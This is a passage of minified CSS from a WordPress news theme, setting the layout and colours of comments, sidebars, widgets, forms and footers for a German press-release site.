img{width:100%;min-height:150px;max-height:150px;display:inline-block;margin:0;float:left}#navigation_images .alignright img{width:100%;min-height:150px;max-height:150px;display:inline-block;margin:0;float:right}.prev_link_title,.next_link_title{display:inline-block;padding:15px 0 0;font-size:13px;line-height:21px;font-weight:700;text-align:center}.prev_link_title a,.next_link_title a{color:#000;transition:.2s}.prev_link_title a:hover,.next_link_title a:hover{color:red}.prev_title_icon{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/prev_title_icon.png) no-repeat center center;display:inline-block;position:absolute;top:10px;left:10px;width:20px;height:20px}.next_title_icon{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/next_title_icon.png) no-repeat center center;display:inline-block;position:absolute;top:10px;right:10px;width:20px;height:20px}#navigation_images a:hover{color:#f14d4d}#navigation_images span{font-size:13px;line-height:20px;color:#fff}.prev_link_title span{float:right}.next_link_title span{float:left}#wpautbox-below{display:inline-block;margin:0 0 20px;width:100%}#wpautbox-below ul .a-tab-active{margin:0!important}#wpautbox-below ul .a-tab-last{border-top:1px solid #fff!important;margin:0!important}#wpautbox-below ul .a-tab-first{border-top:1px solid #fff!important;margin:0!important}#wpautbox-below .wpautbox-avatar img{border:none;display:block;margin:0;width:80px;height:80px}#wpautbox-below .wpautbox-author-meta h4{font-size:18px;line-height:36px;text-transform:uppercase}#wpautbox-below .wpautbox-post_type-list.wpautbox-latest-post{margin:0}.ssba{display:block;width:100%;padding:0 0 20px}#content.full_width{width:100%;display:inline-block;float:left}#content.full_width .single_post{background:#fff;width:100%;display:inline-block;padding:0 0 30px;margin:0}#content.full_width .single_thumbnail{display:inline-block;max-width:300px;float:left;margin:0 25px 20px 0}#content.full_width .single_thumbnail img{margin:0 25px 0 0;max-width:300px;height:auto}#content.full_width .single_title h1{display:block;float:none;width:98%;margin:0 0 5px}#content.full_width .single_post .post_meta_line{margin:5px 0;float:none;display:block}#content.full_width .single_post_time{margin:8px 10px 0 -5px}#content.full_width .single_text{display:block;float:none;width:100%}.post_nr{width:95%;padding:0;display:inline-block;float:left}.post_nr h2{color:#333;font-size:22px;margin:0 0 10px;font-weight:700;text-transform:uppercase}.post_nr .search{float:left;margin:10px 0 15px}.single-entry{color:#333;font-size:15px;line-height:24px;display:inline-block;margin:0;padding-bottom:20px}.single-entry .search{margin:20px 0 0}.search-results{margin:0!important;width:100%!important;float:left!important;display:inline-block!important}.search-no-results{margin:0!important;width:100%!important;float:left!important;display:inline-block!important}.page-template-auhor-php .big_image_cover{width:100%;position:relative;max-height:350px;height:auto;display:inline-block;margin:0;padding:0;overflow:hidden}.author_thumbnail img{position:relative;width:100%!important;min-height:300px;min-height:300px;margin:0}#author_content{position:absolute;bottom:30px;left:30px;float:left;display:inline-block;width:95%;margin:0}.author_name{display:block;margin:3px 0 13px;padding:2px 0 0;font-size:20px;font-weight:400;text-transform:uppercase;line-height:20px;color:#fff;text-shadow:0px 0px 1px #555}.author_avatar img{border:none;background:rgba(255,255,255,.3);display:inline-block;float:left;width:120px;height:120px;margin:0 20px 0 0;padding:5px}.author_description{display:block;padding:0 0 13px 155px;line-height:22px;color:#fff}.author_description p{font-size:16px;text-indent:0px;padding:10px 0;text-shadow:0px 0px 1px #555}.author_description span{display:block;margin:15px 0;font-weight:700;font-size:14px;text-transform:uppercase;text-shadow:0px 0px 1px #333}.author_email{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/menu_bg_line.png) repeat-x bottom;background-color:#73c509;display:inline-block;float:left;padding:6px 10px 7px;color:#fff}.author_post{border-bottom:1px solid #f9f9f9;background:#fff!important;float:left;display:inline-block;width:96%;margin:15px 0 0;padding:0 0 15px}.author_post:first-child{margin:30px 0 0;padding:0 0 15px}.author_post:last-child{border-bottom:none;margin:15px 0 40px;padding:0 0 15px}.author_post a img{float:left;display:inline-block;margin:0 20px 0 0}.author_posts_title{display:block;font-size:15px;line-height:24px;color:#333;text-transform:uppercase}.author_posts_title:hover{color:#f14d4d}#archive{position:relative;display:inline-block;visibility:hidden;width:100%;height:100%;padding:0}#archive li{border-bottom:1px solid #f5f5f5;display:inline-block;position:relative;width:90.5%;float:left;margin:0 0 25px 0!important;padding:0 0 15px}#archive li a img{width:100%;height:170px;display:inline-block;float:left;margin:0 0 15px}#archive .arch_title{display:block;width:100%;line-height:22px;font-size:13px;color:#000;font-weight:700;transition:.2s}#archive li a:hover{color:#f14d4d}#archive .post_meta_line{display:block;width:100%;margin:15px 0 0;padding:0}.archive_title{background-color:#f9f9f9;display:inline-block;width:600px;height:30px;margin:0 0 20px}.archive_title h3{background-color:#f14d4d;float:left;padding:0 10px;font-size:14px;line-height:30px;font-weight:700;color:#fff;text-transform:uppercase}.error404_content{background:#fff;display:inline-block;width:100%}.error404{display:block;float:left;font-size:20px;font-weight:400;color:#333;margin:0 0 10px 0!important}.error404_content h1{width:90%;float:left;display:block;margin:0 0 10px;font-size:22px;font-weight:400;color:#333;text-transform:uppercase}.error404_content .search{margin:10px 0 30px;float:left}.space_10{display:block;width:100%;margin:0 0 10px}.error404_content #archive{margin:20px 0 0}#disqus_thread{margin:15px 0 0 10px}#comments{display:inline-block;float:left;width:100%;margin-top:20px}.page #comments{border-top:none}.comment-header{display:inline-block;width:100%;height:30px;margin:25px 0 15px}.comment-header h3{display:inline-block;width:100%;float:left;font-size:22px;font-weight:400;color:#000;line-height:30px}#comments h3{display:inline-block;width:100%;float:left;font-size:22px;font-weight:400;color:#000;line-height:130%;text-transform:uppercase}#reply-title{line-height:35px;color:#444;font-size:17px;font-weight:400;margin:10px 0;text-shadow:1px 1px 0px #fff;font-style:normal}.comment-notes{display:inline-block;font-size:14px!important;margin:10px 0 20px 0!important}.form-allowed-tags{display:inline-block;margin:20px 0 0 0!important;font-size:14px!important;line-height:24px!important}.form-allowed-tags code{border:none;background:#f5f5f5;display:inline-block;margin:15px 0 0 0!important;overflow:hidden!important;font-size:12px!important}.comment{border-bottom:1px solid #f5f5f5;display:inline-block;color:#333;clear:both;float:left;list-style-image:none;list-style-position:outside;list-style-type:none;margin-bottom:30px!important;width:100%}.comment p{background:0 0;display:inline-block;width:70%!important;float:left;margin:0 10px 0 0!important;padding:20px 10px 10px 30px!important;text-indent:0px;font-size:14px!important;line-height:22px!important;color:#666}.fn,.fn a{display:block;float:left;margin:0;font-size:14px;color:#000;font-weight:700;font-style:normal;text-transform:capitalize!important}.comment-meta{display:inline-block;position:relative;width:190px;height:30px;margin:2px 0 5px 15px!important;font-size:12px;clear:both}.comment-meta a{font-size:11px;color:#888;line-height:14px}.says{display:none}.comment-edit-link{display:none}.nocomments{display:none}.avatar{border:1px solid #f1f1f1;margin:0 15px 10px 3px;width:40px;height:40px;float:left;padding:3px}.cancel-comment-reply a:link,.cancel-comment-reply a:visited{margin-bottom:10px;display:block;font-size:13px;color:#666;font-weight:400;font-style:normal}.children .comment{background:#f9f9f9;border:1px solid #eee;float:right;padding:10px;clear:both;width:93%;margin:10px 5px 20px 0}.children .comment p{width:68%;display:inline-block;margin:0 10px 0 75px;text-indent:0px}.comment-reply-link,.comment-reply-link:visited{border:none;background-color:#f14d4d;color:#fff;display:block;float:right;font-size:11px;font-weight:400;margin:10px 20px 10px 10px;padding:2px 6px 3px;text-transform:lowercase;transition:.2s}.comment-reply-link:hover{background-color:#242424!important;color:#fff}#respond{color:#666;margin:0 0 10px}#respond p{text-indent:0px}#respond a{color:#666;margin:0 0 10px}#respond a:hover{color:#f14d4d}#commentform p{font-size:12px}#commentform label{font-size:13px}.comment-form-author label{position:relative;top:27px;right:10px;float:right;font-size:13px!important;color:#999}.comment-form-email label{position:relative;top:27px;right:10px;float:right;font-size:13px!important;color:#999}.comment-form-url label{position:relative;top:27px;right:10px;float:right;font-size:13px!important;color:#999}.comment-form-comment label{position:relative;top:26px;right:10px;float:right;font-size:13px!important;color:#999}input#author{border:1px solid #e5e5e5;display:inline-block;width:97%;margin:0;font-size:13px;background:#f9f9f8;padding:10px;color:#292929}input#author:focus{font-size:13px;background:#f9f9f8;border:1px solid #ccc;color:#292929}.comment-form-email input{border:1px solid #e5e5e5;display:inline-block;width:97%;margin:0;font-size:13px;background:#f9f9f8;padding:10px!important;color:#292929;border-radius:0!important}.comment-form-email input:focus{font-size:13px;background:#f9f9f8;border:1px solid #ccc;color:#292929}input#url{border:1px solid #e5e5e5;display:inline-block;width:97%;margin:0;font-size:13px;background:#f9f9f8;padding:10px!important;color:#292929}input#url:focus{font-size:13px;background:#f9f9f8;border:1px solid #ccc;color:#292929}textarea#comment{border:1px solid #e5e5e5;display:inline-block;float:left;margin:0;font-size:14px;background:#f9f9f8;width:97%!important;height:150px;color:#292929;padding:10px!important}textarea#comment:focus{font-size:14px;background:#f9f9f8;border:1px solid #ccc;color:#292929}#submit{border:none;background-color:#f14d4d;margin:20px 0;padding:7px 15px;font-weight:700;color:#fff;font-size:14px;cursor:pointer}#submit:hover{background-color:#242424!important;color:#fff}.comment-awaiting-moderation{display:inline-block;font-size:11px!important;margin-left:3px;color:red}#content.full_width .single_post textarea#comment,#content.full_width .single_post input#url,#content.full_width .single_post .comment-form-email input,#content.full_width .single_post input#author{width:45%!important;margin-top:10px}#content.full_width .comment-form-author label,#content.full_width .comment-form-email label,#content.full_width .comment-form-url label,#content.full_width .comment-form-comment label{display:none}#content_bread_panel{border-bottom:1px solid #eee;background:#fff;position:relative;display:inline-block;width:100%;float:left;margin:0;padding:0}.page-template-page_full_width-php #content_bread_panel{border-bottom:1px solid #eee;width:100%;margin:0}#crumbs{display:block;width:100%;padding:7px 0;color:#999;float:left;margin:0;font-size:11px;line-height:20px}#crumbs a{color:#888;padding:0 3px;-webkit-transition:all .3s ease}#crumbs a:first-child{padding:0 6px 0 0}#crumbs a:hover{color:red}#crumbs .current{padding:0 3px}.search{width:96%;height:35px;margin:0 0 6px;display:inline-block;float:left}.search input[type=text]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;font-family:inherit;font-size:100%}.search input::-webkit-search-decoration,.search input::-webkit-search-cancel-button{display:none}.search input[type=text]{background:#fefefe url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/search-icon.png) no-repeat 97% center;border:solid 1px #e1e1e1;padding:9px 10px;width:278px;transition:all .2s}.search input[type=text]:focus{background:0 0;background-color:#fff;border-color:#6dcff6;-webkit-box-shadow:0 0 5px rgba(109,207,246,.5);-moz-box-shadow:0 0 5px rgba(109,207,246,.5);box-shadow:0 0 5px rgba(109,207,246,.5)}.search input:-moz-placeholder{color:#999}.search input::-webkit-input-placeholder{color:#999}#mega_main_menu input[type=text]{background:none!important}#content .pagination,#content.hide_sidebar .pagination{position:relative;display:inline-block;padding:0 0 20px;margin:30px 0 20px}#content .pagination span,#content .pagination a,#content.hide_sidebar .pagination span,#content.hide_sidebar .pagination a{margin:2px 6px 2px 0;padding:5px 8px 5px 9px;text-decoration:none;width:auto;font-size:14px;color:#fff;background-color:#444;transition:.2s}#content .pagination a:hover,#content.hide_sidebar .pagination a:hover{background-color:#f14d4d!important;color:#fff}#content .pagination .current,#content.hide_sidebar .pagination .current{background-color:#f14d4d!important;color:#fff}.wp-pagenavi{display:block;width:90%;padding:10px 0 20px;margin:20px 0}.wp-pagenavi a,.wp-pagenavi span{margin:2px 4px 2px 0;padding:4px 9px;text-decoration:none;width:auto;color:#777;font-size:13px;border:1px solid #ddd}.wp-pagenavi span.current{padding:4px 9px;font-size:15px;background:#eee;color:#999}.postnav{display:inline;color:#999;margin:20px 20px 20px 0}.postnav a{border:1px solid #ccc;background-color:#fff;padding:4px 9px;text-decoration:none;font-size:13px;color:#777}.postnav a:hover{border:#ddd 1px solid;background-color:#eee;color:#666}.postnav span.current{border:1px solid #bbb;color:#666;font-size:13px;padding:4px 9px;margin-left:4px;text-decoration:none;background-color:#eee}#content .single_post{width:95%}#cf_map{display:inline-block;float:left;width:100%;height:auto;margin:0 0 20px}#cf_map iframe{border:none;width:100%;height:auto;min-height:340px;margin:0;padding:0}#contact_box{margin:0 0 10px}#contact_text{display:inline-block;width:100%;margin:0 0 10px;font-size:15px;line-height:24px;color:#555}input#scrch{background:#f5f5f5;border:1px solid #ddd;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;box-shadow:0 0 1px #fff;-webkit-box-shadow:0 0 1px #fff;-moz-box-shadow:0 0 1px #fff;color:#777;padding:7px;margin:0 0 10px 5px;width:87%}input#scrch:focus{background:#fff;box-shadow:0 0 5px #ccc;-webkit-box-shadow:0 0 5px #ccc;-moz-box-shadow:0 0 5px #ccc;padding:7px 8px 8px 7px}#contact{display:inline-block;margin-top:14px}#contact label{display:block;padding:5px 0;font-size:12px;color:#777}#contact input{border:1px solid #ddd;background:#f9f9f9;width:180px!important;margin-bottom:10px;color:#555;font-size:14px;padding:8px 8px 8px 7px;box-shadow:0px 0px 1px #ccc;-webkit-box-shadow:0 0 1px #ccc;-moz-box-shadow:0 0 1px #ccc;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}#contact textarea{border:1px solid #ddd;background:#f9f9f9;width:260px!important;margin-bottom:10px;color:#555;font-size:14px;padding:8px 8px 8px 7px;box-shadow:0px 0px 1px #ccc;-webkit-box-shadow:0 0 1px #ccc;-moz-box-shadow:0 0 1px #ccc;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}#contact input:focus,#contact textarea:focus{border:1px solid #ddd;background:#fff;box-shadow:0 0 5px #ccc;-webkit-box-shadow:0 0 5px #ccc;-moz-box-shadow:0 0 5px #ccc}#contact input[type=submit]{border:none;background-color:#f14d4d;padding:3px 8px;width:75px!important;cursor:pointer;color:#fff;border-radius:0;font-weight:700}#contact input[type=submit]:hover{background-color:#242424!important;color:#fff}.errormsg{width:420px;display:inline-block;margin-top:20px}.errormsg,.successmsg{background:#fef4f1;border:1px solid #f7a68a;color:#da4310;line-height:22px;padding:10px;padding:10px 10px 10px 0;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}.successmsg{display:inline-block;margin-top:20px;background:#f5faf1;border:1px solid #c2e1aa;width:235px;color:#8fa943;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}#left_side{background-color:#f9f9f9;display:inline-block;position:relative;margin:25px 30px 0 0;width:240px;float:left}#left_side.ss_right_position{margin:25px 0 0 30px}.category #left_side.ss_right_position{margin:25px 30px 0 0}.archive #left_side.ss_right_position{margin:25px 30px 0 0}.search #left_side.ss_right_position{margin:25px 30px 0 0}.page-template-themplate-archives #left_side.ss_right_position{margin:25px 30px 0 0}.page-template-auhors #left_side.ss_right_position{margin:25px 30px 0 0}.page-template-contact #left_side.ss_right_position{margin:25px 30px 0 0}.page-template-404 #left_side.ss_right_position{margin:25px 30px 0 0}.error404 #left_side.ss_right_position{margin:25px 30px 0 0}.bbpress #left_side.ss_right_position{margin:25px 0 0 30px}.left_side_title{background-color:#eee;display:inline-block;margin:0 0 20px;padding:0;width:240px;height:30px;display:inline-block;float:left}.left_side_title h3{background-color:#00c5ff;float:left;display:block;height:30px;padding:0 10px;margin:0;color:#fff;font-size:13px;line-height:30px;font-weight:700;text-transform:uppercase}.left_side_post_box{border-bottom:1px solid #eee;display:inline-block;position:relative;margin:0 0 10px;padding-bottom:10px;width:240px;float:left}.left_side_post_box .custom_cat_class{display:block;position:relative;margin:0 10px 0 10px!important;float:left}.left_side_post_box h2 a{display:block;float:left;margin:7px 10px 0;line-height:18px;font-size:12px;font-weight:700;color:#000;transition:.2s}.left_side_post_box h2 a:hover{color:#f14d4d}.left_side_post_time{display:block;max-width:200px;margin:0 0 0 10px;line-height:18px;font-size:10px;font-weight:400;color:#777}#timeline_pag{display:inline-block;width:100%;position:relative;margin:5px 0 15px 10px;float:left}#timeline_pag li{background-color:#fff;border:1px solid #eee;display:inline-block;margin:0 8px 0 0;padding:3px 7px;font-size:11px;color:#777;cursor:pointer;border-radius:5px;transition:.2s}#timeline_pag li:hover{background-color:#00c5ff;color:#fff}#timeline_pag li.current{background-color:#00c5ff!important;color:#fff}#sidebar-left{display:inline-block;position:relative;margin:25px 30px 0 0;width:240px;float:left}#sidebar-left.ss_right_position{margin:25px 0 0 30px}.category #sidebar-left.ss_right_position{margin:25px 30px 0 0}.archive #sidebar-left.ss_right_position{margin:25px 30px 0 0}.search #sidebar-left.ss_right_position{margin:25px 30px 0 0}.page-template-themplate-archives #sidebar-left.ss_right_position{margin:25px 30px 0 0}.page-template-auhors #sidebar-left.ss_right_position{margin:25px 30px 0 0}.page-template-contact #sidebar-left.ss_right_position{margin:25px 30px 0 0}.page-template-404 #sidebar-left.ss_right_position{margin:25px 30px 0 0}.error404 #sidebar-left.ss_right_position{margin:25px 30px 0 0}.bbpress #sidebar-left.ss_right_position{margin:25px 0 0 30px}.left-widget{display:inline-block;float:left;vertical-align:top;width:100%;font-size:13px;color:#333;margin:0;padding:0 0 25px;-webkit-transition:all .3s ease}.left-widget:last-child{border-bottom:none;padding-bottom:0}.left-heading{background-color:#f9f9f9;display:inline-block;width:100%;float:left;height:30px;margin:0 0 15px;padding:0}.left-heading h3{background-color:#444;float:left;display:block;height:30px;padding:0 10px;margin:0;color:#fff;font-size:13px;line-height:30px;font-weight:700;text-transform:uppercase}.left-widget li{padding:0;color:#000;font-size:13px;display:block;line-height:32px}.left-widget li a{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/sidebar_li_arrow.png) no-repeat left;color:#333;padding-left:12px}.left-widget li:last-child{background:0 0}.left-widget li a:hover{text-decoration:underline}#sidebar-right{position:relative;width:300px;float:right;margin:25px 0 0}.right-widget{display:inline-block;float:left;vertical-align:top;width:100%;font-size:13px;color:#333;margin:0;padding:0 0 25px;-webkit-transition:all .3s ease}.right-widget:last-child{border-bottom:none;padding-bottom:0}.right-heading{background-color:#f9f9f9;display:inline-block;width:100%;float:left;height:30px;margin:0 0 15px;padding:0}.right-heading h3{background-color:#444;float:left;display:block;height:30px;padding:0 10px;margin:0;color:#fff;font-size:13px;line-height:30px;font-weight:700;text-transform:uppercase}.right-widget li{padding:0;color:#000;font-size:13px;display:block;line-height:32px}.right-widget li a{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/sidebar_li_arrow.png) no-repeat left;color:#333;padding-left:12px}.right-widget li:last-child{background:0 0}.right-widget li a:hover{text-decoration:underline}#sidebar-footer{width:102%;float:left;display:inline-block;margin:20px 0 0}.footer-widget{vertical-align:top;float:left;width:280px;display:inline-block;margin:10px 0 20px 0!important;padding:0;line-height:22px;font-size:13px;transition:.5s}.footer-heading{background-color:#f1f1f1;display:inline-block;width:100%;float:left;height:30px;margin:0 0 15px;padding:0}.footer-heading h3{background-color:#444;float:left;display:block;height:30px;padding:0 10px;margin:0;color:#fff;font-size:13px;line-height:30px;font-weight:700;text-transform:uppercase}.footer-widget li{padding:0;color:#000;font-size:13px;display:block;line-height:32px}.footer-widget li a{color:#333;padding-left:12px}.footer-widget li:last-child a{background:0 0}.right-widget li{padding:0;color:#000;font-size:13px;display:block;line-height:32px}#footer_box{border-top:5px solid #eee;background:#f9f9f9;width:100%;display:inline-block;margin-top:40px;font-size:12px}#footer_bottom{background:#eee;width:100%;height:auto;display:inline-block;margin-top:-5px;padding-top:10px}#banner_footer_728{display:inline-block;width:100%;margin:10px 0 25px;text-align:center}#banner_footer_728 img{display:inline-block;width:100%;max-width:728px;transition:.4s}#banner_footer_728 img:hover{opacity:.8}#banner-footer{display:inline-block;width:100%;margin:20px 0 5px;text-align:center}#banner_footer img{border:1px solid #333;display:inline-block;width:100%;max-width:468px;padding:15px;transition:.4s}#banner_footer img:hover{border:1px solid #555}#credit{color:#999;display:inline-block;width:100%;padding:5px 0 15px;font-size:12px;text-align:center}#credit a{color:#777}#credit a:hover{color:#999}.textwidget{font-size:14px!important;line-height:24px}.textwidget img{margin-bottom:6px}#vertical-ticker{display:inline-block;position:relative;height:355px;width:100%;overflow:hidden;padding:0}#vertical-ticker li{background:0 0;border-bottom:1px solid #f9f9f9;width:100%;height:80px;color:#333;margin:0 0 15px;padding:0!important}#sidebar-footer #vertical-ticker li{border-bottom:1px solid #f1f1f1}#vertical-ticker li a{padding:0!important;background:none!important}.vertical_ticker_image{display:block;float:left;width:90px;height:65px;margin:0 15px 0 0;overflow:hidden}#vertical-ticker a img{width:90px;height:65px;transition:.2s}#vertical-ticker h1{display:block;line-height:20px;margin:0!important;padding:0!important;font-weight:400;font-size:12px;line-height:19px;font-weight:700}#vertical-ticker h1 a{color:#000!important;transition:.2s}#vertical-ticker h1 a:hover{color:#f14d4d!important;text-decoration:none!important}#sidebar-right .menu{display:inline-block;float:left;margin:0;margin-left:0;width:100%}#sidebar-right .menu li{border-bottom:1px solid #f1f1f1;background:0 0;list-style:none;font-size:13px}#sidebar-right .menu .sub-menu li{border:none}#sidebar-right .menu .sub-menu li a:before{content:'- '}#sidebar-right .menu li:hover{list-style:none}#sidebar-right .menu li a{display:inline-block;background:0 0;width:100%;list-style:none}#sidebar-right .menu li a:hover{color:#333}#sidebar-right .menu .current-menu-item a{color:#f14d4d!important}.reviews-posts li{list-style:none!important;background:none!important;border-bottom:1px solid #e9e9e9;display:inline-block;width:97%;margin:0 0 15px;list-style:none;background:0 0;padding:0 10px 10px 0}.reviews-posts li:last-child{border-bottom:none}.reviews-posts li a{font-size:13px;list-style:none!important;background:none!important;display:block;line-height:18px;font-weight:400;margin:0;text-indent:0px;color:#000!important}h2.widgettitle{border:none!important;font-size:15px!important;color:#333!important;font-weight:400}.widget_recent_posts li{border-bottom:1px solid #f9f9f9;display:inline-block;width:98%;margin:0 0 15px;list-style:none;background:0 0;padding:0 10px 15px 0}.widget_recent_posts li:last-child{border-bottom:none!important;margin:0;padding:0 10px 15px 0}#sidebar-footer .widget_recent_posts li{border-bottom:1px solid #f1f1f1}#menu_box .widget_recent_posts li{border-bottom:none;vertical-align:top;width:250px!important;margin:0 15px 25px 0;padding:0;list-style:none;background:0 0}#menu_box .widget_thumbnail{display:inline-block;float:left;margin:0 18px 0 0!important}#menu_box .widget_thumbnail img{border:3px solid #999;width:90px;height:65px}#menu_box .widget_info{display:block;width:100%;margin:0!important;padding:0!important}.widget_recent_posts li a{color:#000;list-style:none;background:0 0;padding:0;margin:0}.widget_thumbnail{display:inline-block;float:left;width:90px;height:65px;margin:0 15px 0 0;overflow:hidden}.widget_info{display:block;width:100%;margin:0!important;padding:0!important}.widget_title{display:block;font-size:12px;line-height:19px;font-weight:700;margin:-9px 0 0 10px;text-indent:0px;color:#000!important;transition:.2s}.widget_title:hover{color:#f14d4d!important;text-decoration:none!important}.widget_date{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/cat_time_icon.png) no-repeat 0px 50%;display:inline-block;float:left;font-size:10px;line-height:24px;color:#888;text-align:center;text-decoration:none;margin:5px 5px 0 0;padding:0 8px 0 20px!important;font-weight:700;text-indent:0px}.mega_main_menu_ul li a{background:0 0}.widget.widget_nav_menu{display:inline-block;position:absolute;top:20px;left:15px;float:left;width:230px!important;z-index:100}.widget.widget_nav_menu li{width:100%!important;display:block;float:left;margin:10px 0 0 0!important;padding:0!important;color:#fff;font-size:12px;line-height:20px;font-weight:700}.widget.widget_nav_menu li a{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/menu_sub_menu_line.png) repeat-x bottom;display:block;padding:0 0 10px 1px!important;font-size:12px;line-height:20px;transition:.2s}.widget.widget_nav_menu li a:hover{color:#aaa!important}#sidebar-right .widget_menu_posts{display:none}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts li{width:22.5%!important}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts .widget_menu_title a{font-size:15px!important;line-height:22px!important}.widget_menu_posts li{display:inline-block;position:relative;float:right;width:18.25%!important;margin:5px 0 0 25px!important;list-style:none;background:0 0;overflow:hidden!important}.widget_menu_posts li:last-child{margin:5px 0 0 0!important}.widget_menu_thumbnail{display:block;width:100%!important;background:#000!important;padding:0!important;overflow:hidden}.widget_menu_posts li img{display:block;width:100%!important;padding:0!important;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}.widget_menu_posts li a{list-style:none;background:0 0}.widget_menu_title{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/widget_two_shadow.png) repeat-x left bottom!important;position:absolute;bottom:0;left:0;display:inline-block;bottom:0;width:100%!important;height:100%;margin:0;padding:0!important;color:#fff!important;text-shadow:0px 0px 1px #333;transition:all .2s ease-in-out}.widget_menu_title a{position:absolute;bottom:20px;left:15px;width:90%;font-size:15px!important;font-weight:700;line-height:22px!important;color:#fff!important}.menu_tab_painel input[type=radio]{display:none}.custom-menu-recent-category-widget .widgettitle{text-indent:-99999px}.menu_tab_painel{background:#666;display:inline-block;position:absolute;left:0;float:left;height:auto;padding-bottom:45px;margin-top:-5px;width:100%}.menu_tab_painel .tab_open{position:relative;display:inline-block;float:left;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden!important;clip:rect(0,0,0,0)!important;border:0!important;outline:none!important}.tab_nav{background:#666;cursor:pointer;font-size:14px;font-weight:700;display:inline-block;width:230px;padding:10px 22px 10px 10px;margin-right:0;font-size:12px;line-height:20px;color:#fff;text-align:right}.tab_nav:hover{background:#555}.tab_open:checked~.tab_nav{background:#444}.tab_open:focus:checked~.tab_nav{background:#444}.menu_tab_painel .tab_open:checked~.tab_inner{visibility:visible;opacity:1;z-index:100}.menu_tab_painel .tab_inner{background:#444;position:absolute;top:0;right:0;margin-top:20px;padding-right:20px;padding-top:20px;display:inline-block;float:right;height:210px;width:82%;-webkit-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;visibility:hidden;opacity:0}.custom-menu-recent-category-widget:nth-child(1) .tab_inner{margin-top:-25px!important}.custom-menu-recent-category-widget:nth-child(2) .tab_inner{margin-top:-60px!important}.custom-menu-recent-category-widget:nth-child(3) .tab_inner{margin-top:-95px!important}.custom-menu-recent-category-widget:nth-child(4) .tab_inner{margin-top:-130px!important}.custom-menu-recent-category-widget:nth-child(5) .tab_inner{margin-top:-165px!important}.custom-menu-recent-category-widget:nth-child(6) .tab_inner{margin-top:-200px!important}.custom-menu-recent-category-widget:nth-child(7) .tab_inner{margin-top:-235px!important}.full_width_posts_widget li{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/widget_post_list.png) no-repeat left center;background-color:#00c5ff;border-bottom:1px solid #f9f9f9;position:relative;display:inline-block;width:100%;max-width:300px;margin:0;list-style:none;padding:0}.full_width_posts_widget li:first-child{background:none!important;border-bottom:none!important;margin:0!important;padding:0!important}#sidebar-footer .full_width_posts_widget li{border-bottom:1px solid #f1f1f1}.full_width_posts_widget li:last-child{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/widget_post_list.png) no-repeat left center;background-color:#00c5ff}.full_width_posts_widget li a{list-style:none;background:0 0;margin:0;padding:0}.full_width_posts_widget li:first-child .widget_thumbnail_full{display:block;max-width:300px;width:100%;margin:0 0 -10px 0!important;padding:0!important;overflow:hidden}.full_width_posts_widget li .widget_thumbnail_full{display:none}.full_width_posts_widget img{width:100%;height:auto}.full_width_posts_widget li:first-child .full_widget_shadow{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/widget_two_shadow.png) repeat-x bottom!important;position:absolute;display:block;bottom:2px;left:0;width:100%!important;height:100%!important}.full_width_posts_widget li:first-child .full_widget_info{position:absolute;bottom:2px;left:0;display:block;width:100%!important;margin:0!important;padding:0!important;transition:.2s}#sidebar-footer .full_width_posts_widget li:first-child .full_widget_info{height:150px!important;bottom:10px}.full_width_posts_widget li:first-child .full_widget_info:hover{margin:0!important;padding:0!important}.full_width_posts_widget li:first-child .full_widget_title{position:absolute;bottom:35px;left:15px;font-size:14px!important;line-height:22px!important;font-weight:700;margin:0;padding:0!important;color:#fff!important;text-shadow:0px 0px 1px #333;z-index:1}.full_width_posts_widget .home_post_author img.avatar{width:20px;height:20px}.full_widget_title{display:block;font-size:12px;line-height:19px;font-weight:700;margin:0;padding:0 0 0 11px!important;text-indent:0px;color:#000!important;transition:.2s}.full_widget_title:hover{text-decoration:none;color:#f14d4d!important}.full_widget_info{padding:10px 0;transition:.2s}.full_width_posts_widget a:hover{text-decoration:none!important}.full_widget_date{display:none}.full_width_posts_widget li:first-child .full_widget_date{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/cat_time_icon_w.png) no-repeat 0px 50%;position:absolute;bottom:5px;left:15px;display:inline-block;float:left;font-size:10px;line-height:24px;color:#fff;text-align:center;text-decoration:none;margin:0 5px 0 0;padding:0 8px 0 23px!important;font-weight:700;text-indent:0px}.full_widget_date span{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/author_icon_w.png) no-repeat 0px 50%;display:inline-block;padding:0 8px 0 27px!important;margin:0 0 0 10px;text-transform:capitalize!important}.full_width_posts_widget li:first-child .custom_read_more{display:inline-block;position:absolute;bottom:30px;left:0}.full_width_posts_widget li:first-child .custom_read_more a{color:#fff!important}.full_width_posts_widget li .custom_read_more{display:none}.recent_cat_third li{border-bottom:1px solid #f9f9f9;position:relative;display:inline-block;width:100%;max-width:300px;margin:0;list-style:none;background:0 0;padding:0}#sidebar-footer .recent_cat_third li{border-bottom:1px solid #f1f1f1}.recent_cat_third li:last-child{border-bottom:none}.recent_cat_third li a{list-style:none;background:0 0;margin:0;padding:0}.recent_cat_third li:first-child .widget_thumbnail_third{display:inline-block;max-width:300px;max-height:180px;width:100%;margin:0;padding:0;overflow:hidden}.recent_cat_third li:first-child .widget_info_third{margin:0;padding:0}.recent_cat_third li:first-child .widget_title_third{background:none!important;padding:0;margin:5px 0 0 